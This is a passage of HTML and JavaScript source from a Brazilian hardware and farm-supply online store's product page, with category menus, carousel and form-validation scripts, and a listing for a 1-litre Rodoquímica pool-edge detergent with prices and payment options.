class=''><a href='produtos/ferragens-e-agropecuaria/colher-de-pedreiro'><div class=''><span>Colher de Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/corda-trancada'><div class=''><span>Corda Trançada</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cortadores-piso-e-espacadores'><div class=''><span>Cortadores Piso e Espaçadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/cunha-e-nivelador-de-piso'><div class=''><span>Cunha e Nivelador de Piso</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/desempenadeiras'><div class=''><span>Desempenadeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/discos-corte-e-desbaste'><div class=''><span>Discos Corte e Desbaste</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/dobradicas'><div class=''><span>Dobradiças</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/enxadas-e-enxadao'><div class=''><span>Enxadas e Enxadão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/estiletes-e-laminas'><div class=''><span>Estiletes e Lâminas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/facoes'><div class=''><span>Facões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechaduras-e-molas'><div class=''><span>Fechaduras e Molas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fechos'><div class=''><span>Fechos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ferramentas-eletricas'><div class=''><span>Ferramentas Elétricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/filme-stretch'><div class=''><span>Filme Stretch</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fio-nylon-para-rocadeira'><div class=''><span>Fio Nylon para Roçadeira</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fitilho-e-barbante'><div class=''><span>Fitilho e Barbante</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/fogao-a-lenha-e-acessorios'><div class=''><span>Fogão a Lenha e Acessórios</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/foices'><div class=''><span>Foices</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/formoes'><div class=''><span>Formões</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/funil-e-canecas-cereais'><div class=''><span>Funil e Canecas Cereais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/grampos-e-grampeadores'><div class=''><span>Grampos e Grampeadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/janelas-aluminio'><div class=''><span>Janelas Alumínio</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/jardinagem1'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lapis-carpinteiro-e-pedreiro'><div class=''><span>Lápis Carpinteiro e Pedreiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/limas'><div class=''><span>Limas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/linhas-nylon'><div class=''><span>Linhas Nylon</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-carreteiro'><div class=''><span>Lona Carreteiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/lona-preta'><div class=''><span>Lona Preta</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/machado-e-machadinha'><div class=''><span>Machado e Machadinha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/marretas'><div class=''><span>Marretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/martelos'><div class=''><span>Martelos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/niveis'><div class=''><span>Níveis</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/numeros-residenciais'><div class=''><span>Números Residenciais</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/parafusos-telheiro'><div class=''><span>Parafusos Telheiro</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pas'><div class=''><span>Pás</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/passarinheiras'><div class=''><span>Passarinheiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pe-de-cabra'><div class=''><span>Pé de Cabra</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pedras-de-afiar'><div class=''><span>Pedras de Afiar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pet-shop'><div class=''><span>Pet Shop</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/picaretas'><div class=''><span>Picaretas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plainas-e-enxo'><div class=''><span>Plainas e Enxo</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/plastico-bolha'><div class=''><span>Plástico Bolha</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pneus-e-camara-de-ar'><div class=''><span>Pneus e Câmara de Ar</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/porcas-e-arruelas'><div class=''><span>Porcas e Arruelas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pregos-polidos'><div class=''><span>Pregos Polidos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/prumos'><div class=''><span>Prumos</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/pulverizadores'><div class=''><span>Pulverizadores</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/ratoeiras'><div class=''><span>Ratoeiras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rebites'><div class=''><span>Rebites</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/rodas-para-carrinho'><div class=''><span>Rodas para Carrinho</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/roldanas'><div class=''><span>Roldanas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serras'><div class=''><span>Serras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/serrotes'><div class=''><span>Serrotes</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/solda'><div class=''><span>Solda</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/talhadeiras-e-ponteiros'><div class=''><span>Talhadeiras e Ponteiros</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/telas'><div class=''><span>Telas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesoura-chapa'><div class=''><span>Tesoura Chapa</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesourao-e-chave-de-vergalhao'><div class=''><span>Tesourão e Chave de Vergalhão</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tesouras'><div class=''><span>Tesouras</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/tornos-e-morsas'><div class=''><span>Tornos e Morsas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/trenas-e-escalas-metricas'><div class=''><span>Trenas e Escalas Métricas</span></div></a></li><li class=''><a href='produtos/ferragens-e-agropecuaria/venenos'><div class=''><span>Venenos</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='hidraulica' title='Hidráulica'><div class='iconao'><span>Hidráulica</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/hidraulica/acabamento-de-valvulas'><div class=''><span>Acabamento de Válvulas</span></div></a></li><li class=''><a href='produtos/hidraulica/acessorios-de-banheiro'><div class=''><span>Acessórios de Banheiro</span></div></a></li><li class=''><a href='produtos/hidraulica/aneis-de-vedacao-vsanitario'><div class=''><span>Anéis de Vedação V.Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/assentos-sanitario'><div class=''><span>Assentos Sanitário</span></div></a></li><li class=''><a href='produtos/hidraulica/bombas-submersas'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/hidraulica/caixas-descarga-e-acessorios'><div class=''><span>Caixas Descarga e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/cola-pvc'><div class=''><span>Cola PVC</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua'><div class=''><span>Conexões de Água</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-agua-bucha-latao'><div class=''><span>Conexões de Água Bucha Latão</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-esgoto'><div class=''><span>Conexões de Esgoto</span></div></a></li><li class=''><a href='produtos/hidraulica/conexoes-de-mangueira'><div class=''><span>Conexões de Mangueira</span></div></a></li><li class=''><a href='produtos/hidraulica/duchas-frias-e-acessorios'><div class=''><span>Duchas Frias e Acessórios</span></div></a></li><li class=''><a href='produtos/hidraulica/engate-flexivel'><div class=''><span>Engate Flexível</span></div></a></li><li class=''><a href='produtos/hidraulica/irrigacao'><div class=''><span>Irrigação</span></div></a></li><li class=''><a href='produtos/hidraulica/jardinagem'><div class=''><span>Jardinagem</span></div></a></li><li class=''><a href='produtos/hidraulica/lavatorios'><div class=''><span>Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-cristal'><div class=''><span>Mangueiras Cristal</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-duplaflex'><div class=''><span>Mangueiras Duplaflex</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-jardim'><div class=''><span>Mangueiras Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-maqlavar-e-tanque'><div class=''><span>Mangueiras Maq.Lavar e Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-multi'><div class=''><span>Mangueiras Multi</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-preta,-azul-e-verde'><div class=''><span>Mangueiras Preta, Azul e Verde</span></div></a></li><li class=''><a href='produtos/hidraulica/mangueiras-siliconada-nivel'><div class=''><span>Mangueiras Siliconada Nível</span></div></a></li><li class=''><a href='produtos/hidraulica/ralos-e-caixas-sifonadas'><div class=''><span>Ralos e Caixas Sifonadas</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-metalicos'><div class=''><span>Registros Metálicos</span></div></a></li><li class=''><a href='produtos/hidraulica/registros-plasticos'><div class=''><span>Registros Plásticos</span></div></a></li><li class=''><a href='produtos/hidraulica/sifoes'><div class=''><span>Sifões</span></div></a></li><li class=''><a href='produtos/hidraulica/tanques'><div class=''><span>Tanques</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-boia'><div class=''><span>Torneiras Boia</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-cozinha'><div class=''><span>Torneiras de Cozinha</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-filtro'><div class=''><span>Torneiras de Filtro</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-jardim'><div class=''><span>Torneiras de Jardim</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-lavatorio'><div class=''><span>Torneiras de Lavatório</span></div></a></li><li class=''><a href='produtos/hidraulica/torneiras-de-tanque'><div class=''><span>Torneiras de Tanque</span></div></a></li><li class=''><a href='produtos/hidraulica/tubos-de-ligacao'><div class=''><span>Tubos de Ligação</span></div></a></li><li class=''><a href='produtos/hidraulica/valvulas-pias-e-lavatorios'><div class=''><span>Válvulas Pias e Lavatórios</span></div></a></li><li class=''><a href='produtos/hidraulica/veda-rosca'><div class=''><span>Veda Rosca</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='maquinas-e-equipamentos' title='Máquinas e Equipamentos'><div class='iconao'><span>Máquinas e Equipamentos</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/maquinas-e-equipamentos/bombas-submersas1'><div class=''><span>Bombas Submersas</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/grampos-e-dobradicas-de-molduras'><div class=''><span>Grampos e Dobradiças de Molduras</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/macaco-hidraulico'><div class=''><span>Macaco Hidráulico</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/maquinas-industriais'><div class=''><span>Máquinas Industriais</span></div></a></li><li class=''><a href='produtos/maquinas-e-equipamentos/rodizios'><div class=''><span>Rodízios</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='pintura' title='Pintura'><div class='iconao'><span>Pintura</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/pintura/acessorios'><div class=''><span>Acessórios</span></div></a></li><li class=''><a href='produtos/pintura/automotiva'><div class=''><span>Automotiva</span></div></a></li><li class=''><a href='produtos/pintura/rolos-de-pintura'><div class=''><span>Rolos de Pintura</span></div></a></li><li class=''><a href='produtos/pintura/tinta-e-verniz-spray'><div class=''><span>Tinta e Verniz Spray</span></div></a></li><li class=''><a href='produtos/pintura/trinchas'><div class=''><span>Trinchas</span></div></a></li></ul></div></div></div></div><div class='site-menu-departamentos dropdown'><ul class='dropdown-menu'><li><a href='piso-vinilico' title='Piso Vinílico'><div class='iconao'><span>Piso Vinílico</span></div></a></li></ul><div class='dropdown-content'><div><div class='menu-categorias'><ul class=''><li class=''><a href='produtos/piso-vinilico/lumiere'><div class=''><span>Lumière</span></div></a></li><li class=''><a href='produtos/piso-vinilico/magnifique'><div class=''><span>Magnifique</span></div></a></li></ul></div></div></div></div>			</div>
					</div>







		










		<div class='sCinzaCaminho'><div class='conteudo'><a href='inicio' title='Inicio'><span>Atacarejonet</span></a><a href='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas' title='Químicos, Adesivos e Colas'><span>Químicos, Adesivos e Colas</span></a><a href='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina' title='Tratamento Água de Piscina'><span>Tratamento Água de Piscina</span></a><a href='https://www.atacarejonet.com.br/quimicos,-adesivos-e-colas/tratamento-agua-de-piscina/limpa-bordas-piscina-detergente-1l-rodoquimica' title='Limpa Bordas Piscina Detergente 1l - Rodoquímica'><span>Limpa Bordas Piscina Detergente 1l - Rodoquímica</span></a></div></div>










		<div class='site-conteudo'>
			<div>
										<script>
						$(function(){
							var galleryTop = new Swiper('.gallery-tags', {
								effect: 'slide', // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
								slidesPerView: 1,
								spaceBetween: 10,
								slidesPerGroup: 1,
								breakpoints: {
																		640: {
										slidesPerView: 2,
										spaceBetween: 10,
										slidesPerGroup: 2,
									},
																		768: {
										slidesPerView: 3,
										spaceBetween: 10,
										slidesPerGroup: 3,
									},
																		1024: {
										slidesPerView: 4,
										spaceBetween: 10,
										slidesPerGroup: 4,
									},
																	},
								loop: false,
								autoplay: false,
								autoplay: {
									delay: 2500,
									disableOnInteraction: false,
								},
								delay: 2500,
								//navigation: {
								//  nextEl: '.swiper-button-next',
								//  prevEl: '.swiper-button-prev',
								//},
								// pagination: {
								//   el: '.swiper-pagination',
								//   clickable: true,
								// },
								// pagination: {
								//  el: '.swiper-pagination',
								//  type: 'progressbar',
								// },
							});
						});
						</script>
						<div class='lista-carrocel'><div class='swiper-container gallery-tags' style='padding-top: 10px;padding-bottom: 20px;'><div class='swiper-wrapper'><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-credit-card"></i></div><div><div>ATÉ 12X SEM JUROS</div><div>Todos os cartões de crédito!</div></div></div></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-sale-discount"></i></div><div><div>3% DE DESCONTO</div><div>No boleto bancário ou PIX</div></div></div></div><div class='swiper-slide'><a href='https://www.atacarejonet.com.br/regulamento-frete-gratis' target='_blank'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-free-delivery"></i></div><div><div>FRETE GRÁTIS</div><div>Confira o regulamento</div></div></div></a></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><i class="icofont-clock-time"></i></div><div><div>ATENDIMENTO</div><div>Seg à sex das 8h-12h e 13h-17:30h</div></div></div></div><div class='swiper-slide'><a href='https://www.atacarejonet.com.br/polytica-de-troca-e-devoluyyo' target='_blank'><div class='conf-tag' style='color: #555555;'><div><svg  xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="M740-208v-112h-40v128l86 86 28-28-74-74ZM480-800 243-663l237 137 237-137-237-137ZM120-321v-318q0-22 10.5-40t29.5-29l280-161q10-5 19.5-8t20.5-3q11 0 21 3t19 8l280 161q19 11 29.5 29t10.5 40v159h-80v-116L479-434 200-596v274l240 139v92L160-252q-19-11-29.5-29T120-321ZM720 0q-83 0-141.5-58.5T520-200q0-83 58.5-141.5T720-400q83 0 141.5 58.5T920-200q0 83-58.5 141.5T720 0ZM480-491Z"/></svg></div><div><div>TROCAS E DEVOLUÇÕES</div><div>Ate 7 dias para devolver a compra</div></div></div></a></div><div class='swiper-slide'><div class='conf-tag' style='color: #555555;'><div><svg  version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 229.5 229.5" style="enable-background:new 0 0 229.5 229.5;" xml:space="preserve"><path d="M214.419,32.12c-0.412-2.959-2.541-5.393-5.419-6.193L116.76,0.275c-1.315-0.366-2.704-0.366-4.02,0L20.5,25.927c-2.878,0.8-5.007,3.233-5.419,6.193c-0.535,3.847-12.74,94.743,18.565,139.961c31.268,45.164,77.395,56.738,79.343,57.209c0.579,0.14,1.169,0.209,1.761,0.209s1.182-0.07,1.761-0.209c1.949-0.471,48.076-12.045,79.343-57.209C227.159,126.864,214.954,35.968,214.419,32.12z M174.233,85.186l-62.917,62.917c-1.464,1.464-3.384,2.197-5.303,2.197s-3.839-0.732-5.303-2.197l-38.901-38.901c-1.407-1.406-2.197-3.314-2.197-5.303s0.791-3.897,2.197-5.303l7.724-7.724c2.929-2.928,7.678-2.929,10.606,0l25.874,25.874l49.89-49.891c1.406-1.407,3.314-2.197,5.303-2.197s3.897,0.79,5.303,2.197l7.724,7.724C177.162,77.508,177.162,82.257,174.233,85.186z"></path></svg></div><div><div>SITE SEGURO</div><div>Protegemos seus dados</div></div></div></div></div></div></div>

<!-- GRÁFICOS -->
<script src="libs/Chart/dist/Chart.min.js" defer></script>
<script src="libs/Chart/samples/utils.js" defer></script>

<script>




function calcularFreteProduto()
{
	var produto_id = document.formComprar.produto_id.value;
	var qtde = document.formComprar.qtde.value;
	var cep = document.formFrete.cep.value;
	if (!produto_id) {
		$("#msgformFrete").msgformErro("Produto não informado!");
		return;
	}
	if (!qtde || qtde < 1) {
		qtde = 1;
	}
	if (!cep) {
		$("#msgformFrete").msgformErro("Cep não informado!");
		return;
	}
	if (!validaCEP(cep)) {
		$("#msgformFrete").msgformErro("Cep inválido!");
		return;
	}
	var obj = {};
	obj.produto_id = produto_id;
	obj.qtde = qtde;
	obj.cep = cep;
	var json = JSON.stringify(obj);
	$("form[name=formFrete]").formDisable(true);
	$("#msgformFrete").msgformCarregando("Calculando...");
	xajax_calcularFreteProduto(json);
}


function enviarOrcamento()
{
	var produto_id = document.formOrcamento.produto_id.value;
	var nome = document.formOrcamento.nome.value;
	var email = document.formOrcamento.email.value;
	var telefone = document.formOrcamento.telefone.value;
	var texto = document.formOrcamento.texto.value;
	var prefere_retorno = document.formOrcamento.prefere_retorno.value;
	if (!produto_id) {
		$("#msgformAviseme").msgformErro("Produto não informado!");
		return;
	}
	if (!nome) {
		$("#msgformAviseme").msgformErro("Nome não informado!");
		return;
	}
	if (!email && !telefone) {
		$("#msgformAviseme").msgformErro("E-mail não informado!");
		return;
	}
	if (email && !validaEmail(email)) {
		$("#msgformAviseme").msgformErro("Cep inválido!");
		return;
	}
	if (telefone && !validaTelefone(telefone)) {
		$("#msgformAviseme").msgformErro("Telefone inválido!");
		return;
	}
	if (!prefere_retorno) {
		$('form[name=formOrcamento] input[name=prefere_retorno]').closest("div.campo").alertbox();
		return;
	}
	var json = $("form[name=formOrcamento]").formjson();
	$('#msgformOrcamento').msgformCarregando('Enviando solicitação...');
	$("form[name=formOrcamento]").formDisable(true);
	xajax_enviarOrcamento(json);
}

function gravarAviseme()
{
	var produto_id = document.formAviseme.produto_id.value;
	var nome = document.formAviseme.nome.value;
	var email = document.formAviseme.email.value;
	var telefone = document.formAviseme.telefone.value;
	if (!produto_id) {
		$("#msgformAviseme").msgformErro("Produto não informado!");
		return;
	}
	if (!nome) {
		$("#msgformAviseme").msgformErro("Nome não informado!");
		return;
	}
	if (!email && !telefone) {
		$("#msgformAviseme").msgformErro("E-mail não informado!");
		return;
	}
	if (email && !validaEmail(email)) {
		$("#msgformAviseme").msgformErro("Cep inválido!");
		return;
	}
	if (telefone && !validaTelefone(telefone)) {
		$("#msgformAviseme").msgformErro("Telefone inválido!");
		return;
	}
	var json = $("form[name=formAviseme]").formjson();
	$("form[name=formAviseme]").formDisable(true);
    $('#msgformAviseme').msgformCarregando('Gravando dados...');
	xajax_gravarAviseme(json);
}

function gravarAvaliacao()
{
	var produto_id = document.formAvaliacao.produto_id;
		var nome = document.formAvaliacao.nome;
	var uf = document.formAvaliacao.uf;
	var cidade_id = document.formAvaliacao.cidade_id;
	var email = document.formAvaliacao.email;
		var nota = document.formAvaliacao.nota;
	var recomenda = document.formAvaliacao.recomenda;
	var titulo = document.formAvaliacao.titulo;
	var texto = document.formAvaliacao.texto;
	if (!produto_id.value) {
		$("#msgformAvaliacao").msgformErro("Produto não informado!");
		return;
	}
		if (!nome.value) {
		$(nome).boxerro("Campo vazio!");
		$(nome).focus();
		return;
	}
	if (!cidade_id.value) {
		$(uf).boxerro("Campo vazio!");
		$(uf).focus();
		return;
	}
	if (!email.value) {
		$(email).boxerro("Campo vazio!");
		$(email).focus();
		return;
	}
	if (email.value && !validaEmail(email.value)) {
		$(email).boxerro("Campo inválido!");
		$(email).focus();
		return;
	}
		if (!nota.value) {
		$(nota).closest(".avalie").alertbox();
		$("#msgformAvaliacao").msgformErro("Avalie o produto!");
		return;
	}
	if (!titulo.value) {
		$(titulo).closest(".avalie").alertbox();
		$("#msgformAvaliacao").msgformErro("Avalie o produto!");
		return;
	}
	if (!texto.value) {
		$(texto).closest(".avalie").alertbox();
		$("#msgformAvaliacao").msgformErro("Avalie o produto!");
		return;
	}
	var json = $("form[name=formAvaliacao]").formjson();
	$("form[name=formAvaliacao]").formDisable(true);
	$('#msgformAvaliacao').msgformCarregando('Gravando dados...');
	xajax_gravarAvaliacaoProduto(json);
}

function addCarrinhoProduto()
{
	var mobile = false;
	var produto_id = document.formComprar.produto_id.value;
	var qtde = document.formComprar.qtde.value;
	var obj = {};
	obj.produto_id = produto_id;
	obj.qtde = qtde;
	obj.mobile = mobile;
	var json = JSON.stringify(obj);
	if (mobile) {
		$("form[name=formComprarBarra]").formDisable(true);
		$('form[name=formComprarBarra] button[name=Comprar]').html('<i class="icofont-spinner"></i><span>Adicionando...</span>');
	}
	$("form[name=formComprar]").formDisable(true);
	$('form[name=formComprar] button[name=Comprar]').html('<i class="icofont-spinner"></i><span>Adicionando...</span>');
	xajax_addCarrinhoProduto(json);
}

$(function(){
	$(document).on("change",".lista-compre-junto .produtobox input[type=checkbox]",function () {
		if($(this).is(':checked')){
			$(this).closest(".produtobox").removeClass("disabled");
		} else {
			$(this).closest(".produtobox").addClass("disabled");
		}
		calculaCompreJunto();
	});
});

function getDadosCompreJunto()
{
	var obj = {};
	obj.qtde = 0;
	obj.economize = 0;
	obj.valor_de = 0;
	obj.preco_final = 0;
	obj.ids = [];
	$(".lista-compre-junto .produtobox").each(function(n){
		var produto_id = $(this).attr("produto_id");
		var preco_de = $(this).attr("preco_de");
		var preco_final = $(this).attr("preco_final");
		if(!$(this).find('input[type=checkbox]').is(':checked')){
			return;
		}
		if (!preco_de) preco_de = preco_final;
		obj.qtde++;
		obj.valor_de += Number(preco_de);
		obj.preco_final += Number(preco_final);
		obj.ids.push(produto_id);
	});
	obj.economize = obj.valor_de - obj.preco_final;
	obj.economize = obj.economize.toFixed(2);
	obj.valor_de = obj.valor_de.toFixed(2);
	obj.preco_final = obj.preco_final.toFixed(2);
	return obj;
}

function calculaCompreJunto() 
{
	var obj = getDadosCompreJunto();
	if (obj.qtde<2) {
		$(".lista-compre-junto > div > .botoes").hide();
		return;
	}
	$(".lista-compre-junto > div > .botoes").show();
	var economize_string = (obj.economize > 0) ? "Economize R$ " + formatavalor(obj.economize) : false;
	$(".lista-compre-junto > div > .botoes .economize").html(economize_string);
	$(".lista-compre-junto > div > .botoes .leve").html("Leve os " + obj.qtde + " por");
	var valor_de_string = (obj.economize > 0) ? "R$ " + formatavalor(obj.valor_de) : false;
	$(".lista-compre-junto > div > .botoes .economia-valor-de").html(valor_de_string);
	var preco_final_string = (obj.preco_final > 0) ? "R$ " + formatavalor(obj.preco_final) : false;
	$(".lista-compre-junto > div > .botoes .economia-valor-por").html(preco_final_string);
	$("form[name=formComprarJunto] button[name=Comprar]").html("<div class='lista-grid-center' style='gap: 0;justify-items: center;'><div>COMPRAR</div><div class='texto pequeno'>" + obj.qtde + " produtos</div></div>");
}

function compreJunto()
{
	var obj = getDadosCompreJunto();
	var json = JSON.stringify(obj.ids);
	$("form[name=formComprarJunto]").formDisable(true);
	$('form[name=formComprarJunto] button[name=Comprar]').html("<i class='icofont-spinner'></i><span>Adicionando...</span>");
	xajax_addCarrinhoCompreJunto(json);
}
</script>



<div class='produto-dados flex'><div><div>
			<script>
				$(function(){
					var galleryTop = new Swiper('.gallery-top', {
						effect: 'cube', // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
						spaceBetween: 10,
						// autoplay: {
						// 	pauseOnMouseEnter: true,
						// },
						autoplay: false,
						loop: false,
						loopedSlides: 4,
						
					});
					var galleryThumbs = new Swiper('.gallery-thumbs', {
						direction: 'vertical',
						spaceBetween: 5,
						centeredSlides: false,
						simulateTouch: true,
						slidesPerView: 'auto',
						slidesPerColumn: 1,
						touchRatio: 0.2,
						slideToClickedSlide: true,
						loop: false,
						loopedSlides: 4,
						
					});
					galleryTop.controller.control = galleryThumbs;
					galleryThumbs.controller.control = galleryTop;
				});
			</script>
		<div class='galeria-fotos' style='margin-bottom:20px;'><div class=''><div class='swiper-container gallery-thumbs'><div class='swiper-wrapper' style='height:500px;'><div class='swiper-slide' style='background-image:url(fotop/84951518575e4924.webp)'></div></div></div></div><div class='swiper-container gallery-top'><div class='swiper-wrapper'><div class='swiper-slide' href='fotog/84951518575e4924.webp' data-fancybox='images' data-caption='Limpa Bordas Piscina Detergente 1l - Rodoquímica<br>Foto 1 de 1'><img src='fotog/84951518575e4924.webp' alt='Limpa Bordas Piscina Detergente 1l - Rodoquímica'/></div></div><div class='swiper-pagination'></div></div></div></div></div><div><div><h1 style='margin-top: 10px; margin-bottom: 10px; padding-bottom: 0px;'>Limpa Bordas Piscina Detergente 1l - Rodoquímica</h1></div><div><div class='lista-flex-between' style='gap:20px;padding-bottom:5px;margin-top: 20px;'><div></div><div><div class='lista-flex sociais-quadro color compartilhe pequeno'><div class='texto'>Compartilhe: </div><div class='social-facebook compartilhar' data-social='facebook'><i class='icofont-facebook'></i></div><div class='social-twitter compartilhar' data-social='twitter'><i class='icofont-twitter'></i></div><div class='social-whatsapp compartilhar' data-social='whatsapp'><i class='icofont-whatsapp'></i></div></div></div></div></div><div></div><div><div class='lista-flex-start produto-dados-topo' style='flex-wrap: wrap;'><div><div>SKU:</div><div>13082</div></div><div><div>Código:</div><div>4239</div></div><div><div>Marca:</div><div>RODOQUIMICA</div></div><div><div>Unidade:</div><div>Unidade</div></div></div></div><div><div class='preco' style='margin: 15px 0;'><div><div class='preco-por'><span>R$ 11,63</span></div></div><div class='mais-formas' data-fancybox data-src='#boxFormasDePagamento' data-modal='false' data-touch='false'>Mais formas de pagamento</div></div><div id='boxFormasDePagamento' class='boxFancy animated-modal' style='max-width:95%;width:500px;'><h1 class='titulo' style='margin-bottom:30px;'><span>Formas de </span>PAGAMENTO</h1><div class='boxform'><div class='lista-formas-pagamento'><div class='forma-pagamento box-slide'><div class='topo box-slide-botao'><div class='logo'><i class='icofont-credit-card'></i></div><div class='nome'><div><div class='lista-grid-between' style='grid-template-columns:1fr auto;'><div>Cartão</div><div></div></div></div><div class='info'></div></div></div><div class='conteudo box-slide-conteudo'><table class='tabela-lista'><tbody><tr><td><div class='texto'><b>1x</b> de R$ 11,63 à vista</div></td><td><div class='texto' style='text-align:right;'>R$ 11,63</div></td></tr></tbody></table></div></div><div class='forma-pagamento box-slide'><div class='topo box-slide-botao'><div class='logo'><img src='img/pag_pix.png'></div><div class='nome'><div><div class='lista-grid-between' style='grid-template-columns:1fr auto;'><div>Pix</div><div><span class='desconto'><i class="icofont-arrow-down"></i>3%</span></div></div></div><div class='info'></div></div></div><div class='conteudo box-slide-conteudo'><table class='tabela-lista'><tbody><tr><td><div class='texto'><b>1x</b> de R$ 11,29 à vista</div></td><td><div class='texto' style='text-align:right;'>R$ 11,29</div></td></tr></tbody></table></div></div><div class='forma-pagamento box-slide'><div class='topo box-slide-botao'><div class='logo'><i class='icofont-bank'></i></div><div class='nome'><div><div class='lista-grid-between' style='grid-template-columns:1fr auto;'><div>Depósito Bancário</div><div><span class='desconto'><i class="icofont-arrow-down"></i>3%</span></div></div></div><div class='info'></div></div></div><div class='conteudo box-slide-conteudo'><table 